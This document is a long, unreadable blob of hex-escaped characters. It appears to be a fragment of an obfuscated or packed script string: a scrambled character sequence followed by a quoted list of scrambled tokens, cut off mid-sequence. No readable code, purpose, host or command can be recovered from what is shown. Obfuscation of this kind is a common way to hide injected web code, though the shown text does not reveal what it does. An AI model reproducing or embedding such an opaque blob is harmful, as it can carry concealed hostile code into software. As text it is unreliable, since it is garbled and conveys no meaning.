c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5